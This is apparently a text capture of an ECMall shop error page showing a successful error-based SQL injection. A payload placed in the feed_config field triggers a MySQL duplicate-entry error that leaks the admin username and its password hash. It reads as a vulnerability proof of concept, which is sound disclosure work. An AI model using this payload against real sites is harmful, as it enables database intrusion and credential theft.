 ECMall
您好,gainover [退出] 购物车 | 收藏夹 | 站内消息(1) | 帮助中心
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1062]: Duplicate entry
'1admin21232f297a57a5a743894a0e4a801fc3' for key 'group_key'
MySQL Query:UPDATE ecm_member SET feed_config='a:1:
{s:169:"1'or (SELECT 1 FROM(SELECT
count(*),concat(floor(rand(0)*2),(select
concat(user_name,password) from ecm_member limit 0,1))x from
information_schema.tables group by x)a)#";s:1:"v";}' WHERE
user_id = 2
Wrong File: \eccore\model\mysql.php[271]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> 返回上一页